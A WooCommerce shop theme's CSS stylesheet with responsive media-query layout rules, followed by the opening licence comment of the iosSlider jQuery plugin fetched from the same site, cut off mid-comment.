#megaMenu.megaMenuVertical > ul > li > a, #megaMenu.megaMenuVertical > ul > li > span.um-anchoremulator {
  background-color: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#ffffff));
  background: -webkit-linear-gradient(top, #ffffff, #ffffff);
  background: -moz-linear-gradient(top, #ffffff, #ffffff);
  background: -ms-linear-gradient(top, #ffffff, #ffffff);
  background: -o-linear-gradient(top, #ffffff, #ffffff);
}
#megaMenu.megaMenuVertical ul li.ss-nav-menu-reg li.megaReg-with-sub > a:after,
#megaMenu.megaMenuVertical ul li.mega-with-sub > a:after,
#megaMenu.megaMenuVertical ul li.ss-nav-menu-mega > a:after,
#megaMenu.megaMenuVertical ul li.ss-nav-menu-reg li.megaReg-with-sub > span.um-anchoremulator:after,
#megaMenu.megaMenuVertical ul li.mega-with-sub > span.um-anchoremulator:after,
#megaMenu.megaMenuVertical ul li.ss-nav-menu-mega > span.um-anchoremulator:after {
  border-left-color: #bbbbbb;
}
#megaMenu.megaMenuVertical ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, #megaMenu.megaMenuVertical ul.megaMenu li.ss-nav-menu-reg > ul.sub-menu {
  border-left: none;
}
/* IE7 Hacks */
#megaMenu.megaMenuHorizontal ul.megaMenu {
  *border-bottom: none;
}
#megaMenu.megaMenuVertical ul.megaMenu {
  *border-right: none;
}

#megaMenu .megaMenuToggle-icon,
.megaMenuToggle-icon:before,
.megaMenuToggle-icon:after{
  background: #222;
  background: rgba( 0, 0, 0, .8 );
}

#megaMenu ul.megaMenu li li li a span, #megaMenu ul.megaMenu li li li span.um-anchoremulator span {
	/*color:#777;*/
}

.woocommerce .thumbnails a,
.woocommerce .thumbnails img {
	width:112px !important;
	height:auto !important;
}

.woocommerce .thumbnails a {
	margin-bottom:10px;
}

.images #wrap {
	z-index:1 !important;
}

.cloud-zoom-lens {
	border: 1px solid #ccc;
	margin:-1px;		
}

.cloud-zoom-big {
	width:395px !important;
	height:395px !important;
	left:543px !important;
	border-width:1px !important;
}


/*****************************************************************************************************/
/******************************************* /Common styles ******************************************/
/*****************************************************************************************************/







/*****************************************************************************************************/
/******************************************* Media Queries *******************************************/
/*****************************************************************************************************/

/* ************************************************************** */
/* All Screens under 960px */
/* ************************************************************** */
@media screen and (max-width: 959px) {
	
	/* SHORTCODES */
	
	.shortcode_tabgroup ul.tabs {
		width:100%;
		float:none;
		padding:0;
		border:0;
		border-bottom:1px solid #ccc;
	}
	
	.shortcode_tabgroup ul.tabs li {
		list-style:none;
		margin:0;
		padding:0;
		border-bottom:0;
		display:inline-block;
		border:0;
	}
	
	.shortcode_tabgroup ul.tabs li a{
		padding:17px 0 15px 0;
		border-bottom:2px solid #fff;
		margin-right:20px;
	}
	
	.shortcode_tabgroup ul.tabs li.active a{
		border-bottom:2px solid #000;
	}
	
	.shortcode_tabgroup .panels{
		width:100%;
		float:none;
		border:0;
		padding-left:0;
		padding-top:0;
		margin-left:0;
	}
	
	.with_sidebar .shortcode_tabgroup .panels{
		width:100%;
		float:none;
		border:0;
		padding-left:0;
		padding-top:0;
		margin-left:0;
	}
	
	.shortcode_our_services {
		margin:10px 0px 30px 0;
	}
	
	.shortcode_our_services_img_placeholder {
		margin:5px 0 10px 20px;
	}
	
	/* /SHORTCODES */
	
	.content_wrapper,.content_grid_12,.content_grid_6,.content_grid_4,.content_grid_3,.content_grid_2,.content_grid_1,.content_grid_2_3,
	.with_sidebar .content_wrapper,.with_sidebar .content_grid_12,.with_sidebar .content_grid_6,.with_sidebar .content_grid_4,.with_sidebar .content_grid_3,.with_sidebar .content_grid_2,.with_sidebar .content_grid_1,.with_sidebar .content_grid_2_3
	{
		width:100% !important;
		/*padding:0 10px;*/
	}
	
	.side_column {
		width:100%;
		margin:0;
		float:none;
		clear:both;
	}
	
	.listing_products_no_sidebar {
		/*width:710px;*/
	}
	
	.listing_products_no_sidebar .category_header {
		margin:0 0px 0 0;
	}
	
	table.shop_table tbody tr {
		/*background:#fbf8e9;*/
	}
	
	.gbtr_checkout_method_content .first_col {
		width:100%;
		float:none;
	}
	
	.gbtr_checkout_method_content .sec_col {
		width:100%;
		float:none;
	}
	
	.gbtr_checkout_login .button_checkout_login {
		width:100% !important;
	}
	
	.lost_password {
		text-align:center;
		display:block;
		padding:20px 0;
	}
	
	.button_checkout_method_continue,
	.button_create_account_continue,
	.button_billing_address_continue,
	.button_shipping_address_continue,
	.button_order_review_continue,
	#place_order
	{
		width:100% !important;
	}
	
	.gbtr_first_menu,
	.gbtr_second_menu,
	.gbtr_little_shopping_bag_wrapper
	{
		display:none;
	}
	
	.listing_products {
		width:300px;
		padding-left:0px;
		text-align:center;
		margin:0 auto;
	}
	
	.listing_products .category_header {
		margin:0 10px 0 0;
	}
	
	.gbtr_aside_column_left {
		margin:0;
	}
	
	.gbtr_aside_column_left .widget #searchform {
		width:160px;
	}
	
	.gbtr_aside_column_left .widget input[type=text],
	.gbtr_aside_column_left .widget input[type=password] {
		width:116px;
	}
	
	.gbtr_aside_column_left .widget select {
		width:160px;
	}
	
	.product_navigation.desktops {
		display:none;
	}
	
	.product_main_infos span.onsale {
		top: 70px;
		left: 477px;
	}
	
	.gbtr_poduct_details_left_col {
		float:none;
		margin:0 auto;
	}
	
	.gbtr_poduct_details_right_col {
		float:none;
		margin:30px auto 0 auto;
		width:510px;
	}
	
	.grtr_product_header_desktops {
		display:none;
	}
	
	.grtr_product_price_desktops {
		display:none;
	}
	
	.grtr_product_header_mobiles {
		text-align:center;
		margin:20px 0 40px 0;
	}
	
	.grtr_product_header_mobiles .price {
		font-size:36px !important;
		color:#000 !important;
		font-weight:900;
		padding:15px 0 0 0;
	}
	
	.grtr_product_header_mobiles .after_title_reviews {
		width:160px;
		margin:0 auto;
	}
	
	.grtr_product_header_mobiles .price {
		font-size:18px;
		color:#000 !important;
		padding:20px 0 0 0 !important;
		font-weight:bold;
	}
	
	.grtr_product_header_mobiles span.price,
	.grtr_product_header_mobiles p.price,
	.grtr_product_header_mobiles span.price,
	.grtr_product_header_mobiles p.price {
		color: #000 !important;
		font-size: 36px;
		font-weight:900 !important;
		padding:25px 0 30px 0;
	}
	
	.grtr_product_header_mobiles span.price .from,
	.grtr_product_header_mobiles p.price .from,
	.grtr_product_header_mobiles span.price .from,
	.grtr_product_header_mobiles p.price .from {
		font-size:14px;
		color:#8d8d8d;
		font-weight:normal;
	}
	
	.grtr_product_header_mobiles span.price del,
	.grtr_product_header_mobiles p.price del,
	.grtr_product_header_mobiles span.price del,
	.grtr_product_header_mobiles p.price del {
		font-size:14px !important;
		color:#8d8d8d !important;
		font-weight:normal;
	}
	
	.grtr_product_header_mobiles span.price ins,
	.grtr_product_header_mobiles p.price ins,
	.grtr_product_header_mobiles span.price ins,
	.grtr_product_header_mobiles p.price ins {
		text-decoration:none;
	}
	
	.big_arrow_left,
	.big_arrow_right
	{
		display:none;
	}
	
	.gbtr_product_share ul li {
		margin:0 20px;
	}
	
	.entry-content {
		padding: 0;
	}
	
	.entry-content .wp-caption {
		max-width:100% !important;
		height:auto;
	}
	
	.entry-content img {
		max-width:100% !important;
		height:auto;
	}
	
	.rev_slider_wrapper img {
		max-width:inherit !important;
	}
	
	.widget input[type="text"], .widget input[type="password"] {
		width: 75% !important;
	}
	
	.widget #searchform {
		width: 100% !important;
	}
	
	.widget select {
		width: 100%;
	}
	
	.widget #searchform input[type="submit"] {
		width: 20px !important;
	}
	
	#respond #author, #respond #email, #respond #url {
		width: 93% !important;
	}
	
	#respond #comment {
		width: 100% !important;
	}
	
	.gbtr_aside_column {
		margin: 0;
		padding: 0;
		border:0;
	}
	
	.sidebar_left .gbtr_aside_column {
		margin: 0;
		padding: 0;
		border:0;
	}
	
	.tagcloud {
		width:95%;
		overflow:hidden;
	}
	
	.gbtr_footer_widget_credit_cards {
		width:90%;
		float:none;
		text-align:center;
		margin:0 auto;
	}
	
	.gbtr_footer_widget_credit_cards img {
		max-width:100%;
	}
	
	.gbtr_footer_widget_copyrights {
		text-align:center;
		float:none;
		width:100%;
		margin:20px 0 0 0;
	}
	
	.shortcode_container {
		width:inherit;
		margin:0;
		padding:0 10px;
		clear:both;
	}
	
	.gbtr_dark_footer_wrapper .widget_nav_menu ul li {
		width:100%;
		margin:0;
	}
	
	.shortcode_banner_simple_bullet {
		display:none;
	}
	
	.listing_products .filter_wrapper {
		position:relative;
		margin-top:10px;
	}
	
	.listing_products .filter_wrapper .navigation {
		display:none !important;
	}
	
	.entry-content p iframe {
		max-width: 100% !important;
	}
	
	.content_grid_6 .accordion, .content_grid_4 .accordion, .content_grid_3 .accordion {
		margin-right: 0px;
	}
	
	.slide_everything {
		width:100%;
	}
	
	.slide_everything_content {
		width:100%;
	}
	
	.gbtr_left_column_cart {
		margin:0;
		padding:2px 0 0 0;
		border-left: 0;
	}
	
	table.shop_table .product-name a {
		padding:10px 0 0 0 !important;
		display:inline-block;
	}
	
	.portfolio_1_col_item_wrapper {
		width:100%;
		height:auto;
		margin:0;
	}
	
	.portfolio_2_col_item_wrapper {
		width:100%;
		height:auto;
		margin:0;
	}
	
	.portfolio_3_col_item_wrapper {
		width:100%;
		height:auto;
		margin:0;
	}
	
	.portfolio_4_col_item_wrapper {
		width:100%;
		height:auto;
		margin:0;
	}
	
	.portfolio_1_col_item_wrapper .portfolio_item_img_container {
		max-height:400px;
	}
	
	.portfolio_2_col_item_wrapper .portfolio_item_img_container {
		max-height:400px;
	}
	
	.portfolio_3_col_item_wrapper .portfolio_item_img_container {
		max-height:400px;
	}
	
	.portfolio_4_col_item_wrapper .portfolio_item_img_container {
		max-height:400px;
	}
	
	.aside_portfolio {
		padding-left:0;
	}
	
	


	.gbtr_login_register_wrapper {
		width:300px;
		position:relative;
		height:445px;
		overflow:hidden;
		border:1px solid #ccc;
		float:none;
		margin:0 auto;
	}
	
	.gbtr_login_register_slider {
		width:1000px;
		position:absolute;
		top:0;
		left:0;
	}
	
	.gbtr_login_register_slide_1,
	.gbtr_login_register_slide_2
	{	
		padding:30px;
		width:240px;
		float:left;	
	}
	
	.gbtr_login_register_switch {
		float:none;
		margin:0 auto;
		width:230px;
		height:520px;
		position:relative;
		overflow:hidden;
		/*border:1px solid #F00;*/
	}
	
	.gbtr_login_register_switch .button {
		width:230px;
	}
	
	.gbtr_login_register_label_slider {
		width:230px;
		padding:50px 0;
		height:520px;
		position:absolute;
		top:0;
		left:0;
	}
	
	.wpcf7-form input,
	.wpcf7-form textarea {
		width:90% !important;
	}
	
	.gbtr_menu_mobiles {
		visibility:visible;
		height:auto;
	}
	
	.gbtr_little_shopping_bag_wrapper_mobiles
	{
		visibility:visible;
	}
	
	.pp_content_container input {
		width:100% !important;
		border:1px solid #ccc !important;
	}
	
	.pp_content_container textarea {
		width:100% !important;
		border:1px solid #ccc !important;
	}
	
	#nav-below .nav-next-single {
		width:100%;
		border-left:0;
	}
	
	.gbtr_menu_mobiles select {
		display:block;
	}

}

/* ************************************************************** */
/* Big Screens > 960px */
/* ************************************************************** */
@media screen and (min-width: 960px) {

/* Grid */
body{min-width:960px}.container_12{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:10px;margin-right:10px}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative}.alpha{margin-left:0}.omega{margin-right:0}.container_12 .grid_1{width:60px}.container_12 .grid_2{width:140px}.container_12 .grid_3{width:220px}.container_12 .grid_4{width:300px}.container_12 .grid_5{width:380px}.container_12 .grid_6{width:460px}.container_12 .grid_7{width:540px}.container_12 .grid_8{width:620px}.container_12 .grid_9{width:700px}.container_12 .grid_10{width:780px}.container_12 .grid_11{width:860px}.container_12 .grid_12{width:940px; margin-top: -30px;  background: #fff; padding: 20px;}.container_12 .prefix_1{padding-left:80px}.container_12 .prefix_2{padding-left:160px}.container_12 .prefix_3{padding-left:240px}.container_12 .prefix_4{padding-left:320px}.container_12 .prefix_5{padding-left:400px}.container_12 .prefix_6{padding-left:480px}.container_12 .prefix_7{padding-left:560px}.container_12 .prefix_8{padding-left:640px}.container_12 .prefix_9{padding-left:720px}.container_12 .prefix_10{padding-left:800px}.container_12 .prefix_11{padding-left:880px}.container_12 .suffix_1{padding-right:80px}.container_12 .suffix_2{padding-right:160px}.container_12 .suffix_3{padding-right:240px}.container_12 .suffix_4{padding-right:320px}.container_12 .suffix_5{padding-right:400px}.container_12 .suffix_6{padding-right:480px}.container_12 .suffix_7{padding-right:560px}.container_12 .suffix_8{padding-right:640px}.container_12 .suffix_9{padding-right:720px}.container_12 .suffix_10{padding-right:800px}.container_12 .suffix_11{padding-right:880px}.container_12 .push_1{left:80px}.container_12 .push_2{left:160px}.container_12 .push_3{left:240px}.container_12 .push_4{left:320px}.container_12 .push_5{left:400px}.container_12 .push_6{left:480px}.container_12 .push_7{left:560px}.container_12 .push_8{left:640px}.container_12 .push_9{left:720px}.container_12 .push_10{left:800px}.container_12 .push_11{left:880px}.container_12 .pull_1{left:-80px}.container_12 .pull_2{left:-160px}.container_12 .pull_3{left:-240px}.container_12 .pull_4{left:-320px}.container_12 .pull_5{left:-400px}.container_12 .pull_6{left:-480px}.container_12 .pull_7{left:-560px}.container_12 .pull_8{left:-640px}.container_12 .pull_9{left:-720px}.container_12 .pull_10{left:-800px}.container_12 .pull_11{left:-880px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.container_12:after{clear:both}.clearfix,.container_12{zoom:1}

.product_navigation.mobiles {
	display:none;
}

.grtr_product_header_mobiles {
	display:none;
}

.testimonial_left_content:after, .testimonial_left_content:before {
	left: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.testimonial_left_content:after {
	border-color: rgba(255, 255, 255, 0);
	border-left-color: #fff;
	border-width: 15px;
	top: 50px;
	margin-top: -15px;
}
.testimonial_left_content:before {
	border-color: rgba(204, 204, 204, 0);
	border-left-color: #999999;
	border-width: 16px;
	top: 50px;
	margin-top: -16px;
}

.testimonial_right_content:after, .testimonial_right_content:before {
	right: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.testimonial_right_content:after {
	border-color: rgba(255, 255, 255, 0);
	border-right-color: #fff;
	border-width: 15px;
	top: 50px;
	margin-top: -15px;
}

.testimonial_right_content:before {
	border-color: rgba(204, 204, 204, 0);
	border-right-color: #999999;
	border-width: 16px;
	top: 50px;
	margin-top: -16px;
}

}

/* ************************************************************** */
/* Tablet 720px - 960px */
/* ************************************************************** */
@media only screen and (min-width: 720px) and (max-width: 959px) {
	
	.cloud-zoom-big {
		/*display:none !important;*/
		left:-1px !important;
		top:-2px !important;
		width:510px !important;
		height:654px !important;
	}

/* Grid */
body{min-width:720px}.container_12{margin-left:auto;margin-right:auto;width:720px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:10px;margin-right:10px}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative}.alpha{margin-left:0}.omega{margin-right:0}.container_12 .grid_1{width:40px}.container_12 .grid_2{width:100px}.container_12 .grid_3{width:160px}.container_12 .grid_4{width:220px}.container_12 .grid_5{width:280px}.container_12 .grid_6{width:340px}.container_12 .grid_7{width:400px}.container_12 .grid_8{width:460px}.container_12 .grid_9{width:520px}.container_12 .grid_10{width:580px}.container_12 .grid_11{width:640px}.container_12 .grid_12{width:700px}.container_12 .prefix_1{padding-left:60px}.container_12 .prefix_2{padding-left:120px}.container_12 .prefix_3{padding-left:180px}.container_12 .prefix_4{padding-left:240px}.container_12 .prefix_5{padding-left:300px}.container_12 .prefix_6{padding-left:360px}.container_12 .prefix_7{padding-left:420px}.container_12 .prefix_8{padding-left:480px}.container_12 .prefix_9{padding-left:540px}.container_12 .prefix_10{padding-left:600px}.container_12 .prefix_11{padding-left:660px}.container_12 .suffix_1{padding-right:60px}.container_12 .suffix_2{padding-right:120px}.container_12 .suffix_3{padding-right:180px}.container_12 .suffix_4{padding-right:240px}.container_12 .suffix_5{padding-right:300px}.container_12 .suffix_6{padding-right:360px}.container_12 .suffix_7{padding-right:420px}.container_12 .suffix_8{padding-right:480px}.container_12 .suffix_9{padding-right:540px}.container_12 .suffix_10{padding-right:600px}.container_12 .suffix_11{padding-right:660px}.container_12 .push_1{left:60px}.container_12 .push_2{left:120px}.container_12 .push_3{left:180px}.container_12 .push_4{left:240px}.container_12 .push_5{left:300px}.container_12 .push_6{left:360px}.container_12 .push_7{left:420px}.container_12 .push_8{left:480px}.container_12 .push_9{left:540px}.container_12 .push_10{left:600px}.container_12 .push_11{left:660px}.container_12 .pull_1{left:-60px}.container_12 .pull_2{left:-120px}.container_12 .pull_3{left:-180px}.container_12 .pull_4{left:-240px}.container_12 .pull_5{left:-300px}.container_12 .pull_6{left:-360px}.container_12 .pull_7{left:-420px}.container_12 .pull_8{left:-480px}.container_12 .pull_9{left:-540px}.container_12 .pull_10{left:-600px}.container_12 .pull_11{left:-660px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.container_12:after{clear:both}.clearfix,.container_12{zoom:1}

.content_wrapper,.content_grid_12,.content_grid_6,.content_grid_4,.content_grid_3,.content_grid_2,.content_grid_1,.content_grid_2_3
{
	width:700px !important;
	margin:0 auto !important;
	float:none;
	/*padding:0 10px;*/
}

.listing_products_no_sidebar {
	max-width:720px !important;
}

.listing_products {
	width:500px;
	padding-left:30px;
	text-align:left;
	margin:0 auto;
}

.gbtr_aside_column {
	margin: 0;
	padding: 2px 0 0 20px;
	border-left:1px dotted #ccc;
}

.sidebar_left .gbtr_aside_column {
	margin: 0;
	padding: 2px 20px 0 0;
	border:0;
	border-right:1px dotted #ccc;
}

.gbtr_aside_column .widget input[type="text"],
.gbtr_aside_column .widget input[type="password"] {
	width: 155px !important;
}

.gbtr_light_footer_wrapper .widget input[type="text"],
.gbtr_dark_footer_wrapper .widget input[type="password"]
{
	width: 115px !important;
}

.widget select {
	width: 199px;
}

.widget #searchform {
	width: 100% !important;
}

#mc_signup_submit {
	width:100px !important;
}

#respond #author, #respond #email, #respond #url, #respond #comment {
	width: 100%;
}

.widget input[type="submit"] {
	width: 200px !important;
}
	
.testimonial_left_content {
	width:65%;
}

.testimonial_left_author {
	width:18%;
}


.testimonial_left_content:after, .testimonial_left_content:before {
	left: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.testimonial_left_content:after {
	border-color: rgba(255, 255, 255, 0);
	border-left-color: #fff;
	border-width: 15px;
	top: 50px;
	margin-top: -15px;
}
.testimonial_left_content:before {
	border-color: rgba(204, 204, 204, 0);
	border-left-color: #999999;
	border-width: 16px;
	top: 50px;
	margin-top: -16px;
}
	
.testimonial_right_content {
	width:65%;
}

.testimonial_right_author {
	width:18%;
}

.testimonial_right_content:after, .testimonial_right_content:before {
	right: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.testimonial_right_content:after {
	border-color: rgba(255, 255, 255, 0);
	border-right-color: #fff;
	border-width: 15px;
	top: 50px;
	margin-top: -15px;
}

.testimonial_right_content:before {
	border-color: rgba(204, 204, 204, 0);
	border-right-color: #999999;
	border-width: 16px;
	top: 50px;
	margin-top: -16px;
}

.from_the_portfolio {
	width:720px;
}

ul.products {
	width:720px;
}

.gbtr_left_column_cart {
	margin:0;
	padding:2px 0 0 20px;
	border-left: 1px solid #ccc;
}

.coupon .input-text {
	padding: 8px 69px 8px 9px;
	width: 119px;
}

.aside_portfolio {
	padding-left:20px;
}



.gbtr_login_register_wrapper {
	width:400px;
	position:relative;
	height:445px;
	overflow:hidden;
	border:1px solid #ccc;
	float:left;
}

.gbtr_login_register_slider {
	width:1000px;
	position:absolute;
	top:0;
	left:0;
}

.gbtr_login_register_slide_1,
.gbtr_login_register_slide_2
{	
	padding:50px;
	width:300px;
	float:left;	
}

.gbtr_login_register_switch {
	float:left;
	width:250px;
	height:500px;
	position:relative;
	overflow:hidden;
	/*border:1px solid #F00;*/
	margin-left:33px;
}

.gbtr_login_register_switch .button {
	width:250px;
}

.gbtr_login_register_label_slider {
	width:250px;
	padding:50px 0;
	height:500px;
	position:absolute;
	top:0;
	left:0;
}

.product_list_widget_img_wrapper {
	margin-bottom: 20px;
}

.gbtr_header_wrapper {
	/*margin-bottom: 15px;*/
	height:60px;
}

}

/* ************************************************************** */
/* Mobile 0px - 720px */
/* ************************************************************** */
@media only screen and (max-width: 719px) {
	
/* Grid */
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{margin-left:10px;margin-right:10px;clear:both}.alpha,.omega{margin-left:0;margin-right:0}.align_center,.align_right{text-align:left}

.gbtr_tools_info {
	display:none;
}

.mobiles_menus_wrapper {
	float:none;
	max-width:270px;
	margin:0px auto 0 auto;
	height:auto;
}

.gbtr_poduct_details_left_col {
	width:300px;
	float:none;
	margin:0 auto;
}

.gbtr_poduct_details_left_col {
	width:300px;
	float:none;
	margin:0 auto;
}

.doubleSlider-1 img {
	width:300px;
	height:auto;
}

.gbtr_poduct_details_right_col {
	width:300px;
	float:none;
	margin:0 auto;
}

.product_navigation.mobiles .nav-back {
	display:none;
}

.gbtr_product_share ul li {
	margin:0 5px;
	width:50px;
	overflow:hidden;
}

.gbtr_product_share ul li a {
	padding: 8px 0px 0 60px;
}

div.product .woocommerce_tabs ul.tabs, #content div.product .woocommerce_tabs ul.tabs,
div.product .woocommerce-tabs ul.tabs, #content div.product .woocommerce-tabs ul.tabs {
	border: 0 !important;
	padding: 0 !important;
	margin: 0 !important;
	border-right: 0px !important;
	width: 100% !important;
	padding: 20px 0 20px 0 !important;
}

div.product .woocommerce_tabs .panel, #content div.product .woocommerce_tabs .panel,
div.product .woocommerce-tabs .panel, #content div.product .woocommerce-tabs .panel {
	padding: 0 !important;
	border-left: 0;
}

div.product .woocommerce_tabs ul.tabs li, #content div.product .woocommerce_tabs ul.tabs li,
div.product .woocommerce-tabs ul.tabs li, #content div.product .woocommerce-tabs ul.tabs li {
	width: 100% !important;
}

.product_main_infos span.onsale {
	top: -20px;
	left: 220px;
}

.single_add_to_cart_button {
	width:160px;
}
	
.testimonial_left_content {
	width:89%;
	padding:5%;
	float:none;
}

.testimonial_left_author {
	width:95%;
	float:none;
	margin-top:30px;
}

.testimonial_left_author img {
	float:left;
	margin-right:20px;
	max-width:50px !important;
}

.testimonial_left_author h4 {
	padding-top:5px;
}

.testimonial_left_content:after, .testimonial_left_content:before {
	top: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.testimonial_left_content:after {
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #fff;
	border-width: 15px;
	left: 50px;
	margin-left: -15px;
}

.testimonial_left_content:before {
	border-color: rgba(204, 204, 204, 0);
	border-top-color: #ccc;
	border-width: 16px;
	left: 50px;
	margin-left: -16px;
}

.testimonial_right_content {
	width:89%;
	padding:5%;
	float:none;
}

.testimonial_right_author {
	margin-top:30px;
	width:95%;
	float:none;
}

.testimonial_right_author img {
	float:left;
	margin-right:20px;
	max-width:50px !important;
}

.testimonial_right_author h4 {
	padding-top:5px;
}

.testimonial_right_content:after, .testimonial_right_content:before {
	top: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.testimonial_right_content:after {
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #fff;
	border-width: 15px;
	left: 50px;
	margin-left: -15px;
}

.testimonial_right_content:before {
	border-color: rgba(204, 204, 204, 0);
	border-top-color: #ccc;
	border-width: 16px;
	left: 50px;
	margin-left: -16px;
}

.listing_products_no_sidebar {
	max-width:100% !important;
	text-align:center;
}

.listing_products_no_sidebar .filter_wrapper {
	right: 0px;
}

.listing_products_no_sidebar .category_header {
	padding: 0;
}

#mc_signup_submit {
	width:100px !important;
}

.widget input[type="text"], .widget input[type="password"] {
	width: 84% !important;
}

.from_the_portfolio {
	width:100%;
	text-align:center;
}

.from_the_portfolio_item  {	
	float:none;
	display:inline-block;
	margin:10px 0 20px 0 !important;
}

ul.products {
	width:100%;
	text-align:center;
}

.product_item {
	float:none;
	display:inline-block;
	margin:0 0px 30px 0px !important;
}

/*.featured_products_slider .gbtr_items_slider {
	height: 500px;
}

.featured_products_slider_item  {	
	width:220px;
}*/

.style_1 .products_slider_item  {	
	width:320px;
}

.style_1 .products_slider_images {
	width:300px;
}

.gbtr_left_column_my_account {
	margin:0;
	padding:0;
	border-right: 0;
}

.gbtr_left_column_my_account:after, .gbtr_left_column_my_account:before {
	content:normal;
}

.gbtr_left_column_my_account ul.menu_my_account {
	padding: 0 0 30px 0 !important;
}

.entry-title {
	text-align:center;
}

.gbtr_logo {
	padding:0 0;
	display:block;
	margin:20px auto -20px auto;
	width:270px;
	position:relative;
	max-height:100px;
	overflow:hidden;
}

.listing_products_no_sidebar .filter_wrapper {
	position:relative;
	margin:10px 0 0 0 !important;
	text-align:center;
}

footer.entry-meta .comments-link {
	display:none;
}

.edit-link {
	display:none;
}

.gbtr_logo {
	left:0px;
}

.gbtr_items_slider.from_the_blog
{
	/* required */
	height: 400px;
}

.from_the_blog_item  {	
	width:250px !important;
	padding-right:0px !important;
	list-style:none !important;
}

.from_the_blog_item:last-child  {	
	width:200px;
}

.from_the_blog_content {
	width:190px;
}

.from_the_blog_img {
	margin-bottom:10px !important;
}

.doubleSlider-1 .slider .item img {
  width:100% !important;
}

.cloud-zoom-big {
	display:none !important;
}
	
}

/* ************************************************************** */
/* Mobile 480px - 720px */
/* ************************************************************** */
@media only screen and (min-width: 480px) and (max-width: 719px) {

.gbtr_poduct_details_left_col {
	width:460px;
	float:none;
	margin:0 auto;
}

.gbtr_poduct_details_right_col {
	width:460px;
	float:none;
	margin:0 auto;
}

.product_main_infos span.onsale {
	top: -20px;
	left: 380px;
}

.doubleSlider-1 img {
	width:480px;
	height:auto;
}

.gbtr_product_share ul li {
	margin:0 20px;
}

.listing_products {
	width:473px;
	padding-left:0px;
	text-align:center;
}

.from_the_portfolio_item  {	
	float:none;
	display:inline-block;
	margin:10px 20px 20px 0 !important;
}

.product_item {
	float:none;
	display:inline-block;
	margin:0 50px 30px 0px !important;
}

ul.icons { text-align: center; }
ul.icons li {display: inline-block;width: 140px;height: 140px;;overflow: hidden; line-height: 60px; background: #404040;border-radius: 100%;margin-bottom:.5em; -webkit-transition-duration: 0.7s; -moz-transition-duration: 0.7s;
-o-transition-duration: 0.7s;  transition-duration: 0.7s; }
ul.icons li:hover {background: #252b7a; box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.3); }
 ul.icons li:hover a {  top: -60px; }
 ul.icons li a {display: block;width: 100%;height: 200%;top: 0;color: #ffffff;-webkit-transition: top 0.7s;-moz-transition: top 0.7s;-o-transition: top 0.7s; transition: top 0.7s; }

}

/* ************************************************************** */
/* Mobile 0px - 479px */
/* ************************************************************** */
@media only screen and (max-width: 479px) {
	
}

/*****************************************************************************************************/
/******************************************* /Media Queries ******************************************/
/*****************************************************************************************************/

--- FILE ---
content_type: application/javascript
request_url: https://dodgerindustries.com/wp-content/themes/theretailer/js/jquery.iosslider.min.js?ver=1.1.56
body_size: 28777
content:
/*
 * iosSlider - http://iosscripts.com/iosslider/
 * 
 * A jQuery Horizontal Slider for iPhone/iPad Safari 
 * This plugin turns any wide element into a touch enabled horizontal slider.
 * 
 * Copyright (c) 2012 Marc Whitbread
 * 
 * Version: v1.1.56 (01/20/2013)
 * Minimum requirements: jQuery v1.4+
 *
 * Advanced requirements:
 * 1) jQuery bind() click event override on slide requires jQuery v1.6+
 *
 * Terms of use:
 *
 * 1) iosSlider is licensed under the Creative Commons – Attribution-NonCommercial 3.0 License.
 * 2) You may use iosSlider free for personal or non-profit purposes, without restriction.
 *	  Attribution is not required but always appreciated. For commercial projects, you
 *	  must purchase a license. You may download and play with the script before deciding to
 *	  fully implement it in your project. Making sure you are satisfied, and knowing iosSlider
 *	  is the right script for your project is paramount.
 * 3) You are not permitted to make the resources found on iosscripts.com available for
 *    distribution elsewhere "as is" without prior consent. If you would like to feature
 *    iosSlider on your site, please do not link directly to the resource zip files. Please
 *    link to the appropriate page on iosscripts.com where users can find the download.
 *
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
